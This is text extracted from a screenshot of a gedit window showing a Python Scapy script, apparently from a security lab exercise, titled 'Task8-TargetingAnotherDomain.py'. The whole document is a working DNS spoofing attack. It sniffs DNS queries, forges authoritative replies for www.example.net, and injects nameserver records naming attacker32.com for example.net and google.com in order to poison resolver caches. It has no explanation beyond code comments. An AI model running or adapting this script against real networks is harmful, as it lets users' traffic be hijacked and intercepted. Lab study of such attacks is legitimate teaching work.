 Task8-TargetingAnotherDomain.py (~/Desktop) - gedit
En
7:53 AM
Open
Task8-TargetingAnotherDomain.py
~/Desktop
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.15')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='attacker32.com')
NSsec2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata='attacker32.com')
# The Additional Section
Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=0,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)